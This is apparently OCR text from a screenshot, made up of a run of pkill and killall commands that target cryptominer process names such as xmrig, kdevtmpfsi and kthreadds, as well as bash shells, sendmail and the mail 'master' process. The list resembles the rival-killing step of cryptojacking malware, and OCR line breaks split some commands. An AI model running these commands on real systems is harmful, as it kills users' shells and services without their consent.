
killall phpupdate pkill -f sysupdate killall 
sysupdate pkill -f phpguard killall phpguard 
pkill -f firstpress killall firstpress pkill -f 
zerocert killall zerocert pkill -f masscan 
killall masscan pkill -f -bash pkill -f 
spreadQlmnop killall spreadQlmnop killall -bash 
pkill -f cnrig killall cnrig pkill -f netvhost 
killall netvhost pkill -f kthreadds killall 
kthreadds pkill -f kthreadd killall kthreadd 
pkill -f kdevtmpfsi killall kdevtmpfsi pkill -f 
linuxservice killall linuxservice pkill -f 
rtmonitor killall rtmonitor pkill -f dev 
killall dev pkill -f xmrig killall xmrig pkill 
-f master killall master killall sysmd pkill -f 
sysmd pkill -f sendmail killall sendmail pkill 
-f ld-musl-x86_64. killall ld-musl-x86_64. 